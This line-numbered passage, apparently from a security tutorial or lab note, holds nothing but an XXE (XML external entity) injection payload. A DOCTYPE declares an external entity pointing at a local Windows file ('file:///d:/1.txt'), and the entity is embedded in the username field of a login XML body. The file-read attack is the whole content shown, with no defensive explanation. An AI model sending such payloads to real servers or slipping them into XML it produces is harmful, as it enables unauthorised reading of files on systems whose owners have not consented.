 16
17 <?xml version="1.0"?>
18 <!DOCTYPE Mikasa [
19 <!ENTITY test SYSTEM "file:///d:/1.txt">
20 ]>
21
22 <user>
<username>
&test;
</username>
<password>
Mikasa
</password>
</user>
23